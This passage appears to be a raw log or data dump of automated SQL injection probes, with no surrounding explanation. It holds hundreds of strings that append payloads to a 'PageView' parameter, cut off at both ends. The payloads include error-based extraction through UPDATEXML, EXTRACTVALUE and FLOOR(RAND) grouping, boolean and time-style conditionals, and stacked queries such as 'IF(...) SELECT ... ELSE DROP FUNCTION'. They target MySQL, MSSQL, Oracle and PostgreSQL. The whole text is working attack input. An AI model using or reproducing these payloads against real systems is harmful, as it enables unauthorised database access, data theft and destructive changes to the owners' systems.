8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND 'anoM'='anoM","PageView AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582)-- mJjL","PageView')) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (('tBZe' LIKE 'tBZe","PageView' AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND 'UTSF' LIKE 'UTSF","PageView\u0025' AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND 'TLah\u0025'='TLah","PageView') AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND ('Qqff'='Qqff","PageView')) AND ROW(1725,2087)>(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(1725=1725,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM (SELECT 2498 UNION SELECT 8802 UNION SELECT 7791 UNION SELECT 7722)a GROUP BY x) AND (('BVlJ'='BVlJ","PageView) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (2429=2429","PageView\") AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (\"zujL\" LIKE \"zujL","PageView' AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND 'wjFp' LIKE 'wjFp","PageView)) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND ((6222=6222","PageView\" AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND \"RMTq\" LIKE \"RMTq","PageView) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582)-- MSBF","PageView\u0025' AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND 'UDdk\u0025'='UDdk","PageView' AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) OR 'YXbf'='UiXd","PageView\") AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (\"rTiU\"=\"rTiU","PageView\" AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND \"OMKH\"=\"OMKH","PageView))) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (((8014=8014","PageView\")) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND ((\"GHCM\"=\"GHCM","PageView') AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND ('SKbQ'='SKbQ","PageView')) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (('ZOwF'='ZOwF","PageView' AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND 'tSZh'='tSZh","PageView))) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (((7155=7155","PageView' AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) OR 'gGlh'='Mxpx","PageView')) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND (('YrKT' LIKE 'YrKT","PageView') AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND ('rxHY' LIKE 'rxHY","PageView AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271))# shwN","PageView'))) AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582) AND ((('fauY'='fauY","PageView)) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND ((3000=3000","PageView AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271))","PageView' AND UPDATEXML(1171,CONCAT(0x2e,0x716b6b7071,(SELECT (ELT(1171=1171,1))),0x71626a6271),8582)-- rdsk","PageView AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271))-- ACRB","PageView) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271))-- qfZJ","PageView\" AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND \"uvTk\"=\"uvTk","PageView' AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND 'ECbw' LIKE 'ECbw","PageView\") AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (\"ZNBh\"=\"ZNBh","PageView) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (1208=1208","PageView\u0025' AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND 'oWoE\u0025'='oWoE","PageView' AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND 'hFns'='hFns","PageView')) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (('lpiD' LIKE 'lpiD","PageView\")) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND ((\"LUcf\"=\"LUcf","PageView\") AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (\"mepW\" LIKE \"mepW","PageView\" AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND \"QsjG\" LIKE \"QsjG","PageView)) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ((1063=1063","PageView AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)# vCcF","PageView) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (9067=9067","PageView' AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271))-- uWzE","PageView'))) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND ((('VkgQ'='VkgQ","PageView))) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (((6029=6029","PageView') AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND ('Srkz' LIKE 'Srkz","PageView') AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND ('WtPd'='WtPd","PageView')) AND EXTRACTVALUE(3344,CONCAT(0x5c,0x716b6b7071,(SELECT (ELT(3344=3344,1))),0x71626a6271)) AND (('KCQj'='KCQj","PageView AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)","PageView AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VIWv","PageView\u0025' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YMGs\u0025'='YMGs","PageView' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'GaPF' LIKE 'GaPF","PageView\") AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (\"NXRf\"=\"NXRf","PageView\" AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND \"LJnG\"=\"LJnG","PageView\")) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ((\"ofMP\"=\"ofMP","PageView\") AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (\"Ntsk\" LIKE \"Ntsk","PageView' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) OR 'EjFU'='uclU","PageView')) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (('sYXZ' LIKE 'sYXZ","PageView\" AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND \"llSY\" LIKE \"llSY","PageView' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'ZMZi'='ZMZi","PageView) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- yGtB","PageView') AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('ewQv' LIKE 'ewQv","PageView'))) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ((('rQqN'='rQqN","PageView HAVING 1231=5911# xjGX","PageView\"));IF(3741=3994) SELECT 3741 ELSE DROP FUNCTION xaPF--","PageView HAVING 4801=3048-- ZFFx","PageView\";IF(1036=5650) SELECT 1036 ELSE DROP FUNCTION Yorb--","PageView) HAVING 9401=1489 AND (5569=5569","PageView')));IF(9460=1844) SELECT 9460 ELSE DROP FUNCTION eDiz--","PageView)));IF(1187=7498) SELECT 1187 ELSE DROP FUNCTION xIso--","PageView HAVING 8036=7215","PageView) HAVING 6531=4426-- ftQK","PageView'));IF(5074=1150) SELECT 5074 ELSE DROP FUNCTION MNxQ--","PageView));IF(8328=2204) SELECT 8328 ELSE DROP FUNCTION JQpE--","PageView);IF(4415=1469) SELECT 4415 ELSE DROP FUNCTION DhcB--","PageView' AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KlKN","PageView;IF(4972=5839) SELECT 4972 ELSE DROP FUNCTION NERc--","PageView') HAVING 7360=2077 AND ('DoTr'='DoTr","PageView') AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('OBGD'='OBGD","PageView\u0025';IF(2872=8395) SELECT 2872 ELSE DROP FUNCTION jLle--","PageView')) AND (SELECT 7537 FROM(SELECT COUNT(*),CONCAT(0x716b6b7071,(SELECT (ELT(7537=7537,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (('ZAqX'='ZAqX","PageView\");IF(3364=6910) SELECT 3364 ELSE DROP FUNCTION FOFX--","PageView));SELECT (CASE WHEN (3484=4590) THEN 3484 ELSE 1\/(SELECT 0) END)--","PageView)));SELECT (CASE WHEN (1872=8728) THEN 1872 ELSE 1\/(SELECT 0) END)--","PageView');IF(6596=1474) SELECT 6596 ELSE DROP FUNCTION JKgx--","PageView\u0025';SELECT (CASE WHEN (9435=4981) THEN 9435 ELSE 1\/(SELECT 0) END)--","PageView' HAVING 8058=4124 AND 'azYp' LIKE 'azYp","PageView';IF(6096=2430) SELECT 6096 ELSE DROP FUNCTION lNNO--","PageView' HAVING 8932=3656 AND 'vayC'='vayC","PageView\u0025' HAVING 9920=4220 AND 'wqyS\u0025'='wqyS","PageView;SELECT (CASE WHEN (6187=9896) THEN 6187 ELSE 1\/(SELECT 0) END)--","PageView');SELECT (CASE WHEN (6466=4429) THEN 6466 ELSE 1\/(SELECT 0) END)--","PageView)) HAVING 4087=9596 AND ((9167=9167","PageView\") HAVING 6397=8873 AND (\"kBPU\"=\"kBPU","PageView\" HAVING 1377=3860 AND \"wkMi\"=\"wkMi","PageView' HAVING 9567=8332-- iDGW","PageView' HAVING 8836=8713 OR 'voXq'='rAVj","PageView')));SELECT (CASE WHEN (8740=6707) THEN 8740 ELSE 1\/(SELECT 0) END)--","PageView))) HAVING 7662=1114 AND (((1960=1960","PageView'))) HAVING 7540=3011 AND ((('wvLQ'='wvLQ","PageView\";SELECT (CASE WHEN (3727=8345) THEN 3727 ELSE 1\/(SELECT 0) END)--","PageView\"));SELECT (CASE WHEN (6626=9300) THEN 6626 ELSE 1\/(SELECT 0) END)--","PageView\")) HAVING 2082=1877 AND ((\"mAai\"=\"mAai","PageView\" HAVING 6645=5783 AND \"hKaY\" LIKE \"hKaY","PageView\");SELECT (CASE WHEN (2975=2130) THEN 2975 ELSE 1\/(SELECT 0) END)--","PageView);SELECT (CASE WHEN (4382=4020) THEN 4382 ELSE 1\/(SELECT 0) END)--","PageView'));SELECT (CASE WHEN (1379=1818) THEN 1379 ELSE 1\/(SELECT 0) END)--","PageView')) HAVING 4358=4461 AND (('VulZ'='VulZ","PageView';SELECT (CASE WHEN (3580=2987) THEN 3580 ELSE 1\/(SELECT 0) END)--","PageView') HAVING 2876=4221 AND ('dDsa' LIKE 'dDsa","(CASE WHEN 1774=1012 THEN 1774 ELSE NULL END)","IIF(4542=9508,4542,1\/0)","PageView\") HAVING 8278=7875 AND (\"TVKi\" LIKE \"TVKi","PageView')) HAVING 4693=8871 AND (('qRQW' LIKE 'qRQW","PageView,(SELECT (CASE WHEN (3349=1985) THEN 1 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","PageView,(SELECT (CASE WHEN (1104=2300) THEN 1 ELSE 1\/(SELECT 0) END))","(CASE WHEN (8479=2492) THEN 8479 ELSE 8479*(SELECT 8479 FROM DUAL UNION SELECT 2492 FROM DUAL) END)","PageView,(SELECT (CASE WHEN (5217=5187) THEN 0x5061676556696577 ELSE 5217*(SELECT 5217 FROM INFORMATION_SCHEMA.PLUGINS) END))","PageView',(SELECT (CASE WHEN (4977=1635) THEN 0x5061676556696577 ELSE 4977*(SELECT 4977 FROM INFORMATION_SCHEMA.PLUGINS) END))-- cFWa","(CASE WHEN 5685=4008 THEN 'PageView' ELSE NULL END)","PageView,(SELECT (CASE WHEN (5484=6814) THEN 1 ELSE 5484*(SELECT 5484 FROM INFORMATION_SCHEMA.PLUGINS) END))","PageView',(SELECT (CASE WHEN (4950=1233) THEN 1 ELSE 4950*(SELECT 4950 UNION ALL SELECT 1233) END))-- BDuM","PageView',(SELECT (CASE WHEN (7383=2870) THEN 1 ELSE 1\/(SELECT 0) END))-- DvXf","(CASE WHEN (1639=5984) THEN 'PageView' ELSE 1639*(SELECT 1639 FROM DUAL UNION SELECT 5984 FROM DUAL) END)","PageView',(SELECT (CASE WHEN (5180=7069) THEN 1 ELSE 5180*(SELECT 5180 FROM INFORMATION_SCHEMA.PLUGINS) END))-- Qqpn","PageView',(SELECT (CASE WHEN (3687=7529) THEN 1 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)-- XNpT","PageView,(SELECT (CASE WHEN (1402=7922) THEN 1 ELSE 1402*(SELECT 1402 UNION ALL SELECT 7922) END))","PageView AND CASE WHEN 2064=8056 THEN 2064 ELSE JSON(CHAR(71,101,89,84)) END-- Dvkf","(SELECT (CASE WHEN (6213=8655) THEN 6213 ELSE 6213*(SELECT 6213 UNION ALL SELECT 8655) END))","(SELECT (CASE WHEN (8112=2000) THEN 8112 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","(SELECT (CASE WHEN (1618=1424) THEN 1618 ELSE 1\/(SELECT 0) END))","(SELECT (CASE WHEN (8850=2900) THEN 8850 ELSE 1\/0 END) FROM SYSMASTER:SYSDUAL)","PageView))) AND CASE WHEN 5759=3398 THEN 5759 ELSE JSON(CHAR(69,88,75,118)) END AND (((8626=8626","(SELECT (CASE WHEN (1587=8055) THEN 'PageView' ELSE (SELECT 8055 UNION SELECT 1053) END))","PageView AND CASE WHEN 2653=2904 THEN 2653 ELSE JSON(CHAR(105,106,70,98)) END# PFYh","PageView) AND CASE WHEN 2568=9218 THEN 2568 ELSE JSON(CHAR(110,82,107,76)) END-- Ickl","PageView\u0025' AND CASE WHEN 1838=1287 THEN 1838 ELSE JSON(CHAR(108,88,86,71)) END AND 'cshg\u0025'='cshg","PageView\") AND CASE WHEN 2374=6792 THEN 2374 ELSE JSON(CHAR(84,83,82,83)) END AND (\"Knou\" LIKE \"Knou","PageView' AND CASE WHEN 2676=2745 THEN 2676 ELSE JSON(CHAR(72,80,111,97)) END OR 'rpAU'='VoEV","PageView\" AND CASE WHEN 1544=6325 THEN 1544 ELSE JSON(CHAR(111,87,111,90)) END AND \"tFXH\"=\"tFXH","PageView' AND CASE WHEN 5139=9758 THEN 5139 ELSE JSON(CHAR(69,89,99,68)) END AND 'iNOG' LIKE 'iNOG","PageView\" AND CASE WHEN 5967=6417 THEN 5967 ELSE JSON(CHAR(68,88,101,100)) END AND \"Xhkv\" LIKE \"Xhkv","PageView\") AND CASE WHEN 7870=8570 THEN 7870 ELSE JSON(CHAR(119,108,114,118)) END AND (\"PGwy\"=\"PGwy","PageView) AND CASE WHEN 6818=4613 THEN 6818 ELSE JSON(CHAR(89,71,78,68)) END AND (4918=4918","PageView)) AND CASE WHEN 1290=9394 THEN 1290 ELSE JSON(CHAR(113,81,72,66)) END AND ((4299=4299","PageView\")) AND CASE WHEN 4541=5920 THEN 4541 ELSE JSON(CHAR(75,80,83,100)) END AND ((\"ZVRV\"=\"ZVRV","PageView AND CASE WHEN 8949=3851 THEN 8949 ELSE JSON(CHAR(67,72,82,99)) END","PageView') AND CASE WHEN 5491=1367 THEN 5491 ELSE JSON(CHAR(106,70,66,113)) END AND ('sZXJ'='sZXJ","PageView' AND CASE WHEN 9675=4350 THEN 9675 ELSE JSON(CHAR(78,88,66,99)) END AND 'zEAu'='zEAu","PageView') AND CASE WHEN 4986=8371 THEN 4986 ELSE JSON(CHAR(105,78,119,98)) END AND ('KDUw' LIKE 'KDUw","PageView))) AND (SELECT (CASE WHEN (3572=9403) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3572) END) FROM DUAL) IS NULL AND (((5771=5771","PageView')) AND CASE WHEN 2509=6975 THEN 2509 ELSE JSON(CHAR(79,71,76,98)) END AND (('CbfI' LIKE 'CbfI","PageView AND (SELECT (CASE WHEN (5505=6326) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5505) END) FROM DUAL) IS NULL# MxPN","PageView' AND CASE WHEN 1859=7790 THEN 1859 ELSE JSON(CHAR(73,99,70,100)) END-- OHhC","PageView AND (SELECT (CASE WHEN (5510=8962) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5510) END) FROM DUAL) IS NULL","PageView) AND (SELECT (CASE WHEN (5796=9421) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5796) END) FROM DUAL) IS NULL AND (7745=7745","PageView'))) AND CASE WHEN 8105=4579 THEN 8105 ELSE JSON(CHAR(89,121,66,75)) END AND ((('KzqO'='KzqO","PageView')) AND CASE WHEN 5223=5671 THEN 5223 ELSE JSON(CHAR(65,88,101,122)) END AND (('edFw'='edFw","PageView AND (SELECT (CASE WHEN (1672=6449) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,1672) END) FROM DUAL) IS NULL-- hyPO","PageView) AND (SELECT (CASE WHEN (4540=1069) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,4540) END) FROM DUAL) IS NULL-- Wypo","PageView')) AND (SELECT (CASE WHEN (4099=5188) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,4099) END) FROM DUAL) IS NULL AND (('XWBz' LIKE 'XWBz","PageView\" AND (SELECT (CASE WHEN (2673=1611) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2673) END) FROM DUAL) IS NULL AND \"eNUK\"=\"eNUK","PageView)) AND (SELECT (CASE WHEN (8999=4050) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8999) END) FROM DUAL) IS NULL AND ((4941=4941","PageView' AND (SELECT (CASE WHEN (3380=3240) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3380) END) FROM DUAL) IS NULL AND 'HmWc'='HmWc","PageView\")) AND (SELECT (CASE WHEN (2010=9354) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2010) END) FROM DUAL) IS NULL AND ((\"Fugh\"=\"Fugh","PageView\u0025' AND (SELECT (CASE WHEN (6441=7514) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6441) END) FROM DUAL) IS NULL AND 'OyTl\u0025'='OyTl","PageView' AND (SELECT (CASE WHEN (6514=5917) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6514) END) FROM DUAL) IS NULL OR 'OvKE'='jKfq","PageView') AND (SELECT (CASE WHEN (9562=2134) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9562) END) FROM DUAL) IS NULL AND ('HMJD' LIKE 'HMJD","PageView' AND (SELECT (CASE WHEN (6901=1383) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6901) END) FROM DUAL) IS NULL AND 'iJnO' LIKE 'iJnO","PageView\" AND (SELECT (CASE WHEN (7621=7806) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7621) END) FROM DUAL) IS NULL AND \"ynHe\" LIKE \"ynHe","PageView\") AND (SELECT (CASE WHEN (1861=9205) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,1861) END) FROM DUAL) IS NULL AND (\"CiEB\" LIKE \"CiEB","PageView\") AND (SELECT (CASE WHEN (5478=1739) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5478) END) FROM DUAL) IS NULL AND (\"Sghs\"=\"Sghs","PageView AND MAKE_SET(7014=2182,2182)","PageView' AND (SELECT (CASE WHEN (5649=1269) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5649) END) FROM DUAL) IS NULL-- XAdq","PageView'))) AND (SELECT (CASE WHEN (5246=1469) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5246) END) FROM DUAL) IS NULL AND ((('gPNq'='gPNq","PageView AND MAKE_SET(3342=3139,3139)-- zzHv","PageView AND (SELECT (CASE WHEN (6325=4747) THEN NULL ELSE CAST((CHR(81)||CHR(78)||CHR(101)||CHR(77)) AS NUMERIC) END)) IS NULL","PageView')) AND (SELECT (CASE WHEN (6592=4047) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6592) END) FROM DUAL) IS NULL AND (('kHnt'='kHnt","PageView AND (SELECT (CASE WHEN (9510=8930) THEN NULL ELSE CAST((CHR(103)||CHR(110)||CHR(72)||CHR(118)) AS NUMERIC) END)) IS NULL-- lOIQ","PageView))) AND (SELECT (CASE WHEN (3318=3780) THEN NULL ELSE CAST((CHR(107)||CHR(71)||CHR(100)||CHR(70)) AS NUMERIC) END)) IS NULL AND (((2906=2906","PageView) AND (SELECT (CASE WHEN (5603=2781) THEN NULL ELSE CAST((CHR(86)||CHR(115)||CHR(72)||CHR(115)) AS NUMERIC) END)) IS NULL AND (8938=8938","PageView AND (SELECT (CASE WHEN (7283=8843) THEN NULL ELSE CAST((CHR(90)||CHR(77)||CHR(112)||CHR(88)) AS NUMERIC) END)) IS NULL# FRnu","PageView') AND (SELECT (CASE WHEN (5214=1795) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5214) END) FROM DUAL) IS NULL AND ('ovrZ'='ovrZ","PageView) AND MAKE_SET(4746=2314,2314)-- sFpo","PageView' AND (SELECT (CASE WHEN (4911=2805) THEN NULL ELSE CAST((CHR(73)||CHR(111)||CHR(107)||CHR(87)) AS NUMERIC) END)) IS NULL OR 'bffA'='RHbt","PageView') AND (SELECT (CASE WHEN (3238=7072) THEN NULL ELSE CAST((CHR(66)||CHR(90)||CHR(75)||CHR(88)) AS NUMERIC) END)) IS NULL AND ('JOdV' LIKE 'JOdV","PageView AND MAKE_SET(8179=4115,4115)# iZar","PageView')) AND (SELECT (CASE WHEN (6289=9457) THEN NULL ELSE CAST((CHR(70)||CHR(83)||CHR(99)||CHR(80)) AS NUMERIC) END)) IS NULL AND (('kWyo' LIKE 'kWyo","PageView)) AND (SELECT (CASE WHEN (1321=8993) THEN NULL ELSE CAST((CHR(119)||CHR(120)||CHR(90)||CHR(68)) AS NUMERIC) END)) IS NULL AND ((4866=4866","PageView\") AND (SELECT (CASE WHEN (3675=2978) THEN NULL ELSE CAST((CHR(109)||CHR(65)||CHR(110)||CHR(74)) AS NUMERIC) END)) IS NULL AND (\"eknG\" LIKE \"eknG","PageView\")) AND (SELECT (CASE WHEN (4325=3623) THEN NULL ELSE CAST((CHR(105)||CHR(119)||CHR(66)||CHR(111)) AS NUMERIC) END)) IS NULL AND ((\"eLWK\"=\"eLWK","PageView' AND (SELECT (CASE WHEN (1913=5212) THEN NULL ELSE CAST((CHR(83)||CHR(111)||CHR(103)||CHR(121)) AS NUMERIC) END)) IS NULL AND 'wyBt'='wyBt","PageView\u0025' AND (SELECT (CASE WHEN (9241=8946) THEN NULL ELSE 